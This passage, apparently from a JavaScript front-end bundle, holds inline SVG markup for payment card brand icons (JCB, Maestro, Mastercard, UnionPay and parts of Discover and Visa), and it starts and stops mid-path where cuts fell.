C1.09856813,15.571729 1.54108393,15.753849 2.00275862,15.749927 L21.9972414,15.749927 Z M21.996203,16.249927 C21.9958359,16.249924 21.9954688,16.249921 21.9951018,16.2499178 L21.9972414,16.249927 L21.996203,16.249927 Z" stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF"/> <path d="M12.6124138,15.9999283 L21.9972414,15.9999283 C22.5240217,16.0043364 23.0309756,15.7992919 23.4065697,15.4299059 C23.7821638,15.06052 23.9956285,14.5570537 24,14.0302731 L24,11.6716524 C20.4561668,13.7059622 16.6127929,15.1667795 12.6124138,15.9999283 L12.6124138,15.9999283 Z" fill="#F27712"/> <path d="M23.1724138,9.29647999 L22.32,9.29647999 L21.36,8.03027309 L21.2689655,8.03027309 L21.2689655,9.29647999 L20.5737931,9.29647999 L20.5737931,6.1516524 L21.6,6.1516524 C22.4027586,6.1516524 22.8662069,6.48268688 22.8662069,7.07854895 C22.8662069,7.56682481 22.5765517,7.88130757 22.0551724,7.98061792 L23.1724138,9.29647999 Z M22.1462069,7.10337654 C22.1462069,6.79716964 21.9144828,6.63992826 21.4841379,6.63992826 L21.2689655,6.63992826 L21.2689655,7.5916524 L21.4675862,7.5916524 C21.9144828,7.5916524 22.1462069,7.42613516 22.1462069,7.10337654 L22.1462069,7.10337654 Z M18.1406897,6.1516524 L20.1103448,6.1516524 L20.1103448,6.68130757 L18.8358621,6.68130757 L18.8358621,7.38475585 L20.0606897,7.38475585 L20.0606897,7.92268688 L18.8358621,7.92268688 L18.8358621,8.77510068 L20.1103448,8.77510068 L20.1103448,9.30475585 L18.1406897,9.30475585 L18.1406897,6.1516524 Z M15.9062069,9.37923861 L14.4,6.14337654 L15.1613793,6.14337654 L16.1131034,8.26199723 L17.0731034,6.14337654 L17.817931,6.14337654 L16.2951724,9.37923861 L15.9227586,9.37923861 L15.9062069,9.37923861 Z M9.60827586,9.37096274 C8.54896552,9.37096274 7.72137931,8.65096274 7.72137931,7.71579033 C7.72137931,6.8054455 8.56551724,6.06889378 9.62482759,6.06889378 C9.92275862,6.06889378 10.1710345,6.12682481 10.4772414,6.25923861 L10.4772414,6.98751447 C10.2453534,6.75969251 9.93335245,6.63192067 9.60827586,6.6316524 C8.9462069,6.6316524 8.44137931,7.1116524 8.44137931,7.71579033 C8.44137931,8.35303171 8.93793103,8.80820412 9.64137931,8.80820412 C9.95586207,8.80820412 10.1958621,8.70889378 10.4772414,8.46061792 L10.4772414,9.18889378 C10.1627586,9.32130757 9.89793103,9.37096274 9.60827586,9.37096274 L9.60827586,9.37096274 Z M7.5062069,8.33647999 C7.5062069,8.94889378 7.00137931,9.37096274 6.27310345,9.37096274 C5.74344828,9.37096274 5.36275862,9.18889378 5.04,8.77510068 L5.49517241,8.38613516 C5.65241379,8.66751447 5.91724138,8.80820412 6.24827586,8.80820412 C6.56275862,8.80820412 6.7862069,8.6178593 6.7862069,8.36958343 C6.7862069,8.22889378 6.72,8.12130757 6.57931034,8.03854895 C6.42504922,7.96369158 6.26441119,7.90275992 6.09931034,7.85647999 C5.44551724,7.64958343 5.22206897,7.42613516 5.22206897,6.98751447 C5.22206897,6.47441102 5.70206897,6.0854455 6.33103448,6.0854455 C6.72827586,6.0854455 7.08413793,6.20958343 7.38206897,6.44130757 L7.01793103,6.85510068 C6.87360928,6.69688076 6.66932728,6.60675635 6.45517241,6.60682481 C6.15724138,6.60682481 5.94206897,6.75579033 5.94206897,6.95441102 C5.94206897,7.11992826 6.0662069,7.21096274 6.48,7.3516524 C7.27448276,7.59992826 7.5062069,7.8316524 7.5062069,8.34475585 L7.5062069,8.33647999 Z M4.08827586,6.1516524 L4.78344828,6.1516524 L4.78344828,9.30475585 L4.08827586,9.30475585 L4.08827586,6.1516524 Z M1.8537931,9.30475585 L0.827586207,9.30475585 L0.827586207,6.1516524 L1.8537931,6.1516524 C2.97931034,6.1516524 3.75724138,6.79716964 3.75724138,7.72406619 C3.75724138,8.19579033 3.52551724,8.64268688 3.12,8.94061792 C2.77241379,9.18889378 2.38344828,9.30475585 1.84551724,9.30475585 L1.8537931,9.30475585 Z M2.66482759,6.9378593 C2.43310345,6.75579033 2.16827586,6.68958343 1.71310345,6.68958343 L1.52275862,6.68958343 L1.52275862,8.77510068 L1.71310345,8.77510068 C2.16,8.77510068 2.44137931,8.69234206 2.66482759,8.52682481 C2.90482759,8.32820412 3.04551724,8.03027309 3.04551724,7.72406619 C3.04551724,7.4178593 2.90482759,7.12820412 2.66482759,6.9378593 Z" fill="#000000"/> <path d="M12.4137931,6.06889378 C11.5034483,6.06889378 10.7586207,6.79716964 10.7586207,7.69923861 C10.7586207,8.65923861 11.4703448,9.37923861 12.4137931,9.37923861 C13.3406897,9.37923861 14.0689655,8.65096274 14.0689655,7.72406619 C14.0689655,6.79716964 13.3489655,6.06889378 12.4137931,6.06889378 Z" fill="#F27712"/> </g> </g> </g> </g> </g> </svg>`,jcb:` <svg viewBox="0 0 24 16"> <g fill="none" transform="translate(0.49464286)"> <path d="M 0.20535714,16 H 4.7232143 c 1.0278125,0 2.2589286,-1.194667 2.2589286,-2.133333 V 0 H 2.4642857 C 1.4364732,0 0.20535714,1.1946667 0.20535714,3.2 Z" fill="#047ab1"/> <path d="M 2.7692411,10.816 C 1.9019055,10.816161 1.0388455,10.70126 0.20535714,10.474667 V 9.3013333 C 0.85214588,9.6790376 1.5914576,9.8921743 2.3513393,9.92 3.2210268,9.92 3.7066964,9.344 3.7066964,8.5546667 V 5.3333333 h 2.1459822 v 3.2213334 c 0,1.2586666 -0.7002679,2.2613333 -3.0834375,2.2613333 z" fill="#ffffff"/> <path d="m 8.1116071,16 h 4.5178569 c 1.027813,0 2.258929,-1.194667 2.258929,-2.133333 V 0 H 10.370536 C 9.3427232,0 8.1116071,1.1946667 8.1116071,3.2 Z" fill="#d42d06"/> <path d="M 8.1116071,6.08 C 8.7666964,5.4826667 9.8961607,5.1093333 11.725893,5.1946667 c 0.993928,0.042667 2.033036,0.32 2.033036,0.32 v 1.184 C 13.164606,6.359192 12.496553,6.1513201 11.804955,6.0906667 10.415714,5.9733333 9.5686161,6.7093333 9.5686161,8 c 0,1.2906667 0.8470979,2.026667 2.2363389,1.92 0.692019,-0.066066 1.359635,-0.2774459 1.953974,-0.6186667 v 1.1733337 c 0,0 -1.039108,0.288 -2.033036,0.330666 C 9.8961607,10.890667 8.7666964,10.517333 8.1116071,9.92 Z" fill="#ffffff"/> <path d="m 16.017857,16 h 4.517857 c 1.027813,0 2.258929,-1.194667 2.258929,-2.133333 V 0 h -4.517857 c -1.027813,0 -2.258929,1.1946667 -2.258929,3.2 z" fill="#67b637"/> <path d="m 21.665179,9.28 c 0,0.853333 -0.700268,1.386667 -1.637724,1.386667 H 16.017857 V 5.3333333 h 3.64817 L 19.925804,5.344 c 0.824509,0.042667 1.434419,0.5013333 1.434419,1.2906667 0,0.6186666 -0.417902,1.152 -1.174643,1.28 v 0.032 C 21.021384,8 21.665179,8.5013333 21.665179,9.28 Z M 18.785045,6.176 C 18.736435,6.16913 18.687365,6.165569 18.638214,6.165333 h -1.355357 v 1.344 h 1.502188 c 0.282366,-0.064 0.519553,-0.3093333 0.519553,-0.672 0,-0.3626666 -0.237187,-0.608 -0.519553,-0.661333 z m 0.169419,2.176 C 18.894704,8.34314 18.834208,8.339567 18.77375,8.341333 h -1.490893 v 1.4613334 h 1.490893 l 0.180714,-0.021333 c 0.282366,-0.064 0.519554,-0.3413333 0.519554,-0.7146666 0,-0.3733334 -0.225893,-0.64 -0.519554,-0.7146668 z" fill="#ffffff"/> </g> </svg>`,maestro:` <svg viewBox="0 0 24 16"> <path d="M 23.002925,15.999612 H 1.0003359 C 0.45006113,15.999612 0,15.519624 0,14.932972 V 1.0666408 C 0,0.47998838 0.45006113,0 1.0003359,0 H 23.002925 c 0.550274,0 1.000335,0.47998838 1.000335,1.0666408 V 14.932972 c 0,0.586652 -0.450061,1.06664 -1.000335,1.06664 z" fill="#ffffff" style="stroke-width:0.632491"/> <path d="M 8.8031958,14.335591 V 13.501477 C 8.8163968,13.222439 8.6213712,12.985406 8.3429329,12.972204 H 8.2733199 C 8.0932953,12.958405 7.9114707,13.056214 7.8004553,13.208635 7.7020423,13.055616 7.5352196,12.958403 7.354595,12.972204 7.2009741,12.958405 7.0485535,13.041815 6.964542,13.16663 V 12.999811 H 6.6723063 v 1.321978 h 0.2922396 v -0.709897 c -0.027604,-0.166823 0.097213,-0.319844 0.264036,-0.348049 h 0.056408 c 0.1950264,0 0.2928397,0.126019 0.2928397,0.348049 v 0.7381 H 7.870069 v -0.7381 C 7.841868,13.44507 7.967281,13.278248 8.134105,13.263843 h 0.055804 c 0.1950268,0 0.2922403,0.126019 0.2922403,0.348049 v 0.7381 l 0.3204426,-0.0144 z m 1.6274212,-0.65409 v -0.66789 h -0.29224 v 0.168023 c -0.09721,-0.126016 -0.2502341,-0.195627 -0.4170566,-0.195627 -0.3900527,0 -0.6960947,0.306041 -0.6960947,0.696095 0,0.390052 0.306042,0.696095 0.6960947,0.696095 0.1668225,0 0.3198426,-0.07022 0.4170566,-0.195027 v 0.166822 h 0.29224 z m -1.0717455,0 c 0.0144,-0.22203 0.2088277,-0.390052 0.4320586,-0.37565 0.2220299,0.0138 0.3900519,0.208827 0.3756499,0.432057 -0.0138,0.208229 -0.1812236,0.375051 -0.403854,0.375051 -0.2232301,0 -0.404455,-0.168024 -0.404455,-0.390053 -0.013801,-0.0282 -0.013801,-0.0282 0,-0.04201 z m 7.2519845,-0.696095 c 0.09781,0 0.195027,0.0144 0.279039,0.05641 0.08401,0.0276 0.166822,0.08401 0.222029,0.153022 0.07022,0.06901 0.111616,0.138016 0.153621,0.222027 0.07022,0.180024 0.07022,0.375653 0,0.556275 -0.0276,0.08401 -0.08281,0.153022 -0.15242,0.22203 -0.06961,0.07022 -0.13922,0.111618 -0.222031,0.153622 -0.181825,0.06961 -0.390053,0.06961 -0.571278,0 -0.08401,-0.0276 -0.168023,-0.08402 -0.22203,-0.153022 -0.07082,-0.06962 -0.112214,-0.13922 -0.15422,-0.22203 -0.06961,-0.181224 -0.06961,-0.376251 0,-0.556876 0.0282,-0.08402 0.08401,-0.153022 0.153621,-0.222029 0.06901,-0.07022 0.138018,-0.112216 0.222029,-0.153622 0.09781,-0.042 0.195027,-0.06962 0.292841,-0.05581 z m 0,0.279038 c -0.05521,0 -0.111015,0.0138 -0.166823,0.0276 -0.05521,0.0144 -0.09721,0.05641 -0.139218,0.08401 -0.04201,0.04201 -0.06962,0.08401 -0.08402,0.13922 -0.04081,0.111015 -0.04081,0.236433 0,0.348048 0.0144,0.05521 0.05641,0.09721 0.08402,0.138019 0.04201,0.04201 0.08401,0.07021 0.139218,0.08401 0.111616,0.04201 0.222031,0.04201 0.334246,0 0.05521,-0.0138 0.09601,-0.05521 0.138019,-0.08401 0.04201,-0.04081 0.07021,-0.08281 0.08401,-0.138019 0.04201,-0.111615 0.04201,-0.237033 0,-0.348048 -0.0138,-0.05581 -0.05581,-0.09721 -0.08401,-0.13922 -0.04201,-0.04201 -0.08281,-0.06962 -0.138019,-0.08401 -0.05641,-0.027 -0.112215,-0.04201 -0.168024,-0.027 z m -4.606825,0.417057 c 0,-0.417057 -0.264036,-0.696095 -0.625885,-0.696095 -0.390054,0 -0.696095,0.320445 -0.682294,0.709899 0.0138,0.390052 0.320444,0.696092 0.709898,0.681692 0.195026,0 0.390052,-0.05581 0.543073,-0.181225 l -0.138019,-0.208828 c -0.112215,0.08401 -0.252034,0.139219 -0.390053,0.139219 -0.195626,0.0138 -0.376252,-0.126016 -0.403855,-0.319844 h 0.987734 v -0.126016 z m -0.987735,-0.126016 c 0.0138,-0.180025 0.166823,-0.319246 0.348048,-0.319246 0.180024,0 0.333645,0.139221 0.333645,0.319844 h -0.681693 z m 2.198698,-0.207629 c -0.124217,-0.06961 -0.264035,-0.111617 -0.417055,-0.111617 -0.153022,0 -0.250234,0.05581 -0.250234,0.153022 0,0.09781 0.09721,0.111615 0.22203,0.126016 l 0.139819,0.0132 c 0.292839,0.04201 0.459662,0.166823 0.459662,0.403254 0,0.237032 -0.222031,0.432057 -0.612084,0.432057 -0.208828,0 -0.403855,-0.05641 -0.570077,-0.168022 l 0.138019,-0.22203 c 0.126017,0.09721 0.279038,0.139218 0.44586,0.139218 0.194427,0 0.306041,-0.05641 0.306041,-0.168023 0,-0.069 -0.07021,-0.111014 -0.237031,-0.138019 l -0.139218,-0.0144 c -0.292241,-0.04201 -0.459063,-0.181224 -0.459063,-0.390054 0,-0.264036 0.22203,-0.430858 0.556276,-0.430858 0.195026,0 0.376251,0.04201 0.543073,0.139219 l -0.126018,0.236432 z m 1.39219,-0.06961 H 14.13432 v 0.598282 c 0,0.138018 0.04201,0.22203 0.195026,0.22203 0.08401,0 0.180025,-0.0276 0.250235,-0.06902 l 0.08401,0.250235 c -0.111614,0.06962 -0.237031,0.09721 -0.362449,0.09721 -0.348047,0 -0.459062,-0.181227 -0.459062,-0.487267 V 13.277635 H 13.57804 V 13.0136 h 0.264036 v -0.403855 h 0.29224 V 13.013 h 0.474064 v 0.264037 z m 1.002136,-0.306042 c 0.07022,0 0.139819,0.0138 0.210029,0.04201 l -0.08402,0.277838 c -0.05581,-0.027 -0.126017,-0.027 -0.181225,-0.027 -0.195026,0 -0.278437,0.124818 -0.278437,0.348048 v 0.750102 h -0.292234 v -1.320175 h 0.292239 v 0.166221 c 0.06962,-0.15302 0.195027,-0.22203 0.334245,-0.236432 z" fill="#000000" style="stroke-width:0.600082"/> <path fill="#7673c0" d="M 14.185927,2.8722334 H 9.8023317 v 7.8748696 h 4.3841953" style="stroke-width:0.600082"/> <path d="m 10.081368,6.8093682 c 0,-1.5302079 0.709898,-2.9914064 1.920263,-3.9365347 C 9.8317353,1.160801 6.6729064,1.5358519 4.9746757,3.7201485 3.2614429,5.8924436 3.636494,9.0488725 5.8225908,10.747103 c 1.8230477,1.432394 4.3703942,1.432394 6.1928412,0 C 10.791266,9.8001745 10.081368,8.3527779 10.081368,6.8093682 Z" fill="#eb001b" style="stroke-width:0.600082"/> <path d="m 20.10273,6.8093682 c 0,2.7681763 -2.241304,5.0082798 -5.010681,5.0082798 -1.128153,0 -2.2143,-0.37565 -3.090418,-1.071147 2.171094,-1.6982285 2.547346,-4.8558576 0.849114,-7.0269525 -0.250834,-0.3192434 -0.529271,-0.5976812 -0.849114,-0.8479152 2.171094,-1.7096322 5.330523,-1.3357814 7.042556,0.8485152 0.682293,0.8779193 1.058543,1.9766686 1.058543,3.0904199 z" fill="#00a1df" style="stroke-width:0.600082"/> </svg>`,mastercard:` <svg viewBox="0 0 24 16"> <g fill="none" fill-rule="evenodd"> <rect fill="#252525" height="16" rx="2" width="24"/> <circle cx="9" cy="8" fill="#eb001b" r="5"/> <circle cx="15" cy="8" fill="#f79e1b" r="5"/> <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00"/> </g> </svg>`,unionpay:` <svg viewBox="0 0 24 16"> <g fill="none"> <path d="m4.54588254.00006676h5.79377466c.8087588 0 1.3117793.72566459 1.1231113 1.61890981l-2.69741608 12.74856503c-.19036262.8901361-1.00010994 1.6164225-1.80943362 1.6164225h-5.79320976c-.80762905 0-1.31177937-.7262864-1.12311135-1.6164225l2.69854581-12.74856503c.18866803-.89324522.9979917-1.61890981 1.80773904-1.61890981" fill="#dd2423"/> <path d="m9.85756516.00006676h6.66269264c.8086174 0 .4439911.72566459.2537697 1.61890981l-2.6969924 12.74856503c-.1892329.8901361-.1302036 1.6164225-.9405158 1.6164225h-6.66269248c-.81031221 0-1.31177939-.7262864-1.12141672-1.6164225l2.69685116-12.74856503c.19149238-.89324522.99912144-1.61890981 1.8083039-1.61890981" fill="#16315e"/> <path d="m16.2559813.00006676h5.7937745c.8098886 0 1.3129092.72566459 1.1226878 1.61890981l-2.6969924 12.74856503c-.1903626.8901361-1.0006749 1.6164225-1.8104222 1.6164225h-5.7910915c-.8103122 0-1.3129091-.7262864-1.1231113-1.6164225l2.697416-12.74856503c.1886681-.89324522.9974268-1.61890981 1.8077391-1.61890981" fill="#036862"/> <path d="m6.05901135 4.08561434c-.59580116.00668457-.77175951 0-.8279645-.01461278-.02160646.11301588-.42365577 2.15460824-.42478553 2.15631824-.08656699.4130443-.14955043.7074763-.36349659.89759795-.12144798.1105286-.26323144.1638497-.42760986.1638497-.26421996 0-.41814822-.1444178-.44399122-.41832975l-.00494264-.09405035s.08049458-.55326485.08049458-.55637395c0 0 .42196112-1.86048711.49751306-2.10641713.00395412-.01399096.00508387-.02129736.00607239-.02798193-.82132725.00792821-.9669236 0-.97695012-.01461278-.00550753.02005371-.025843.13540142-.025843.13540142l-.43085788 2.09693437-.03699927.1778407-.07159782.5817131c0 .1725552.03078565.31339755.09207452.4324762.19629382.37760055.75622549.4341862 1.07297875.4341862.40812169 0 .79096525-.09544945 1.04967767-.26971465.44907509-.2921002.56656897-.74867195.67135315-1.15440985l.04857917-.20815445s.43467082-1.93230737.5085281-2.18367833c.00282441-.01399096.00395413-.02129736.00776704-.02798193zm1.47893982 1.55881086c-.10478422 0-.29627659.0279819-.46828081.12078865-.0624186.0352883-.12144796.07601755-.18372539.11659135l.056205-.22338905-.03078563-.03762015c-.36476761.08130305-.44639193.0921849-.78333945.14441785l-.02824374.0206755c-.03911752.3570805-.07385733.6255515-.21888878 1.32743145-.05521646.25867735-.11255121.519842-.17002718.7778975l.01553403.03280105c.34527946-.0200537.45006363-.0200537.75015309-.0146128l.02428961-.0290701c.03812903-.21499445.04307165-.2653619.12752039-.70079175.03968242-.20644445.1224365-.66006255.16324868-.8215804.07498704-.038242.14898558-.07586215.21959486-.07586215.16819135 0 .14771465.1615179.14121858.22587635-.00720213.1080413-.06849101.4609245-.13133325.76390655l-.04194194.19556255c-.02923223.14441785-.06128888.2847938-.09052111.427968l.01270966.02860375c.34033679-.0200537.44413246-.0200537.73476028-.0146128l.0341749-.0290701c.0525333-.3357831.06792611-.42563615.16113038-.9145426l.04688457-.22463265c.09108601-.43962715.13684082-.6625498.06792616-.8441214-.07286879-.2034908-.24769738-.2526146-.40826291-.2526146zm1.65214439.4602871c-.18090101.038242-.29627659.0637366-.41094606.08021485-.11368097.02005375-.22453757.038242-.39936616.06498025l-.01383941.0138355-.01270966.01103735c-.01821719.14332965-.0309269.26722735-.05507525.41288885-.02047669.150636-.05196844.3217921-.10323077.56772215-.03968243.18825615-.06015913.25385825-.08275412.32008215-.0220301.06622385-.04631967.1305823-.09094476.31572935l.01045019.0171001.00875554.01570095c.1633899-.00855005.27029237-.0146128.38016043-.01570095.10972684-.00435275.22340776 0 .39936611.00108815l.01539286-.0138355.01652257-.0152346c.02541932-.1669588.02923224-.21188535.04476626-.29334385.01539282-.0873658.04194194-.20830985.10704369-.53134565.03078568-.1517242.06510179-.30298205.09701718-.4578154.03318641-.1542115.06792612-.30609115.10097127-.45781535l-.00494263-.0183437zm.00385525-.620608c-.1643784-.10679765-.45288796-.07290845-.64706354.0746185-.19361063.14457325-.21564072.34977405-.05182718.4579708.16155403.10384405.45119334.0729085.64367421-.0758621.19318708-.14768235.21733543-.3510177.05521651-.4567272zm.99410809 2.473369c.3325698 0 .6734715-.1008904.9300657-.400297.1974235-.2428209.2879446-.60409865.3192952-.7528692.1021011-.4931037.0225949-.7233328-.0772466-.8635533-.1516687-.21375085-.4197016-.28230655-.697761-.28230655-.1672028 0-.5654392.01818825-.87654364.33391765-.22340786.22774175-.32663863.5367866-.38891601.83308405-.06284224.3018939-.13514621.84536505.31887154 1.0476122.14008884.0662239.34203141.08441215.47223481.08441215zm-.0259841-1.10948335c.0766817-.3734032.1672028-.6868008.3982364-.6868008.1810422 0 .1941755.23318275.1136809.6078296-.0144042.0831685-.0804945.3923688-.1698859.5240393-.0624186.09715945-.1362759.15607695-.2179003.15607695-.0242896 0-.1687562 0-.1710157-.23613635-.0011297-.11659135.0204767-.23567.0468846-.3650087zm2.1066988 1.06146325.0259841-.0290701c.0368581-.21499445.0429305-.2655174.1245549-.70079175.0408121-.20644445.1252608-.66006255.1649433-.82158045.0751282-.0383974.1478558-.07601755.2207245-.07601755.1670616 0 .1467262.1615179.140089.2258763-.0060725.1081968-.0673613.4609245-.1313334.76390655l-.0396824.1955626c-.030362.14457325-.0634071.2847938-.0926394.42812345l.0127097.02860375c.3414665-.02005375.441308-.02005375.7336305-.0146128l.0353047-.0290701c.0512623-.33593855.0651017-.42579165.1611304-.9145426l.0457548-.2247881c.0915096-.43962715.1378292-.66239435.0700444-.84396595-.0749871-.2034908-.2509454-.2526146-.4092515-.2526146-.1049254 0-.2974063.02782645-.468422.12078865-.0611476.0352883-.1224365.0758621-.1825956.11659135l.0523921-.22338905-.0281025-.0377756c-.3646263.0814585-.4479453.09234035-.7844692.1445733l-.025843.0206755c-.0408122.35708045-.0739986.62539605-.21903 1.32743145-.0552164.25867735-.1125512.51984195-.1698859.7778975l.0153928.03280105c.3458442-.02005375.4490751-.02005375.7485997-.0146128zm2.5088186.01453505c.0214652-.1153477.1489856-.7990394.1501153-.7990394 0 0 .1085971-.50165375.1152345-.519842 0 0 .0341748-.0522329.0683497-.07290845h.0502738c.4743532 0 1.0099953 0 1.4298381-.3399804.2856852-.2331827.4809905-.57751585.5681223-.99600105.022595-.1026004.0392588-.22463269.0392588-.34666496 0-.16027425-.0292322-.3188385-.1136809-.44273624-.2140874-.32972035-.6404262-.3357831-1.132573-.33827039-.0015534 0-.2426136.00248729-.2426136.00248729-.629976.00855003-.8826161.00606275-.9864117-.00792821-.0087556.05052291-.0252782.14037599-.0252782.14037599s-.2256673 1.15130077-.2256673 1.15316622c0 0-.5400198 2.4477966-.5654392 2.5631443.5500464-.00730635.7755725-.00730635.8704714.0041973zm.4181482-2.0451678s.2399304-1.14896892.2388007-1.14461618l.0077669-.05891749.0033893-.04492654.0958874.01088185s.4948299.046792.5064099.04803565c.1953052.0831685.2757998.29754113.2195948.57736036-.0512623.2557237-.2019425.4707182-.3955532.5745622-.1594358.0879876-.3547411.095294-.5559775.095294h-.1302035zm1.4938667.99045135c-.0634072.2975411-.136276.8410123.3154822 1.0347094.1440429.0674675.2731167.0875212.4043088.08021485.1385355-.00823915.2669031-.08472305.3858092-.1947853-.0107326.04523745-.0214652.0904749-.0321978.1358678l.0204766.0290701c.324944-.01507915.4257741-.01507915.7778319-.0121255l.0319154-.0267383c.0514036-.332674.0998416-.65570975.2334344-1.2921431.0651017-.30484755.1300622-.6067414.1968587-.9103453l-.0104501-.03342285c-.3634967.0741521-.4606551.09000855-.8103124.1445733l-.026549.0237846c-.0035305.0309356-.0072021.0606275-.0105914.09031945-.0543692-.0966931-.1331691-.17923975-.2547583-.2306954-.1554817-.0673121-.5206729.01943185-.8346018.33407305-.2205834.2246327-.3264973.53243385-.3866564.8276432zm.7634275.01818825c.0778115-.3667187.1672028-.67700715.3988014-.67700715.1464436 0 .2235489.14877055.2078737.40247335-.0124272.06327025-.025843.1299605-.0418008.20535625-.0231597.10897405-.0482967.21701535-.0727275.32521215-.0248545.07399665-.0538043.143796-.0855784.1902771-.0595943.09296215-.2013777.150636-.2830021.150636-.0231599 0-.1660731 0-.1710157-.23193905-.0011298-.11550315.0204767-.23442635.0474494-.36500865zm3.9866711-1.21085565-.0281024-.0352883c-.3596838.08021485-.4247856.09296215-.755237.142086l-.0242897.02673825c-.0011296.00435275-.0021182.01103735-.0038128.0171001l-.0011298-.00606275c-.2460027.6247742-.2388006.4899946-.4390485.98185465-.0011298-.02238555-.0011298-.0363765-.0022595-.06016115l-.0501327-1.0662668-.0314917-.0352883c-.3767711.08021485-.3856679.09296215-.7336305.142086l-.0271139.02673825c-.003813.01274735-.003813.0267383-.0060724.0419729l.0022594.00544095c.0434954.2446864.0330452.19012165.0766818.5762722.0203354.1894998.0474494.3800878.0677848.5672558.0343162.3132421.0535219.4674536.0954638.94547815-.2349878.4268798-.2906279.5883977-.51686.9630446l.0015534.0037309-.1592946.27733195c-.0182171.0292256-.0347397.0492793-.0578996.05782935-.0254193.0138355-.0584644.01632275-.1043605.01632275h-.0882616l-.131192.4803564.4500635.00855005c.26422-.00124365.4302931-.1372669.5196844-.32008215l.283002-.53383295h-.004519l.0297972-.03762015c.1903626-.4511308 1.6384179-3.1855867 1.6384179-3.1855867zm-4.7501128 6.3087581h-.1909276l.7066579-2.57293795h.2344228l.0744221-.265051.0072022.29474295c-.0087556.1821934.121448.3437113.4634794.31697305h.3955532l.1361347-.49543555h-.1488443c-.0855785 0-.1252609-.02378465-.1203182-.0747739l-.0072022-.299873h-.7325008v.00155455c-.2368235.00544095-.9440462.0250283-1.0872418.0670012-.1732752.0491238-.3558709.1936971-.3558709.1936971l.071739-.26536195h-.6851925l-.1427719.52652655-.7161194 2.61226815h-.1389591l-.136276.4918601h1.3647364l-.0457548.1640051h.6724828l.0446251-.1640051h.1886681zm-.5599316-2.0501423c-.1097268.03342285-.313929.1347796-.313929.1347796l.1816071-.65757525h.5443977l-.1313333.47911275s-.1681914.01088185-.2807425.0436829zm.0104502.9394154s-.1710158.0236292-.283567.0516111c-.1108566.0369984-.3187303.1535897-.3187303.1535897l.1875382-.6843135h.5472221zm-.3050322 1.1167897h-.5460922l.158306-.5775158h.5443976zm1.315112-1.5959024h.7871525l-.1131162.4032506h-.7976024l-.1197535.4408708h.6979023l-.5284398.8190931c-.0369994.0601612-.0701858.0814585-.1070437.0984031-.0369994.0206755-.0855785.0449265-.1417835.0449265h-.1936107l-.133028.4828437h.5064098c.2632315 0 .4187131-.131826.5335239-.3048476l.3623669-.5459584.0778115.5543531c.0165225.1038439.0843074.1646269.1302034.1882561.0506975.0279819.1030897.0760176.1770882.0831685.0793648.0037309.1366995.0066846.1748285.0066846h.2488272l.1494092-.5403621h-.0981469c-.0563463 0-.1533633-.0104155-.1698859-.0298474-.0165226-.0236292-.0165226-.0600057-.0254194-.1153477l-.0789412-.5555967h-.3232494l.1417836-.1857688h.796049l.1224365-.4408708h-.7370197l.1148107-.4032506h.7347603l.1362759-.497301h-2.1905826zm-6.6483163 1.7081877.1837253-.6728098h.7550958l.1379705-.5004101h-.7558018l.1153756-.4141325h.7385731l.1368408-.4845537h-1.84798632l-.13401641.4845537h.41984283l-.1119863.4141325h-.42097264l-.13952389.5089601h.41970155l-.24487301.8901361c-.03304514.117835.01553408.1627615.04631971.2174817.03149175.0533211.06340718.0886094.13514621.1086631.07399857.0181883.12469597.0290701.19361067.0290701h.8512656l.1516688-.554353-.3773361.0570521c-.0728688 0-.2746701-.0096382-.25264-.0837903zm.0866093-3.22084395-.1913512.38070965c-.0409534.08316845-.0778114.1347796-.1109978.1585642-.0292322.02005375-.0871318.0284483-.1710157.0284483h-.0998415l-.13345158.48704095h.33158128c.1594357 0 .2818722-.0643584.3403368-.09653765.0628422-.0369983.0793647-.0158564.1279439-.0674675l.1119864-.1067977h1.0354146l.1374057-.50709465h-.7579202l.1323219-.2768656zm1.5286064 3.23062205c-.0176524-.027982-.0049427-.0772612.0220301-.1798616l.283002-1.0311339h1.0067472c.1467262-.0023318.25264-.0041973.3215547-.0096382.0739985-.0085501.1544932-.0376202.2421899-.0898531.0905212-.0547202.1368408-.1123941.1759583-.178618.0436366-.0660684.113681-.2106417.1738401-.4335643l.3557296-1.3048905-1.044735.0066846s-.3216959.0522329-.4633381.10990675c-.1429132.06435845-.3471154.2440646-.3471154.2440646l.0943341-.3577023h-.645369l-.9035164 3.29860265c-.0320566.1280949-.0535218.2210571-.0584645.2768655-.0016946.0601612.0689147.1197005.1146695.164627.0540867.0449266.1340164.0376202.2106981.0449266.0806358.0066846.1953053.0108818.3536113.0108818h.4959597l.1522336-.5658567-.4439912.0461702c-.0474494 0-.0817655-.027982-.0960286-.0516111zm.4876277-1.9074346h1.0574447l-.06722.2319391c-.0094616.0054409-.0320566-.0115037-.1396652.0024873h-.9156612zm.2118279-.77789745h1.0663414l-.0766816.27935285s-.5025969-.0054409-.5830915.01088185c-.3541763.06746755-.5610614.27577745-.5610614.27577745zm.802065 1.78653705c-.0087555.0346665-.0225949.0558084-.0419418.0716648-.0214654.0152346-.0562051.0206755-.1080323.0206755h-.1506803l.0088968-.2824619h-.626728l-.0254193 1.380908c-.0009886.0996467.007767.1573206.0739985.2034908.0662315.0576738.2702923.0649802.5449624.0649802h.392729l.1417834-.5168883-.3418902.0206755-.1136809.0073064c-.0155341-.0073064-.030362-.013991-.0468846-.0321792-.0144043-.015701-.0386939-.0060627-.0347398-.1057095l.0026831-.3539713.3585541-.0163228c.1936107 0 .2763648-.0693331.346974-.1354015.0673612-.0632702.0893913-.1360232.1148107-.2344264l.0601592-.3133975h-.4927118z" fill="#fefefe"/> </g> </svg>`,visa:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-80.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(40.000000, 0.000000)"> <rect stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF" x="0.25" y="0.25" width="23.5" height="15.5" rx="2"/> <path d="M2.78773262,5.91443732 C2.26459089,5.62750595 1.6675389,5.39673777 1,5.23659312 L1.0280005,5.1118821 L3.76497922,5.1118821 C4.13596254,5.12488556 4.43699113,5.23650585 4.53494636,5.63071135 L5.12976697,8.46659052 L5.31198338,9.32072617 L6.97796639,5.1118821 L8.77678896,5.1118821 L6.10288111,11.2775284 L4.30396552,11.2775284 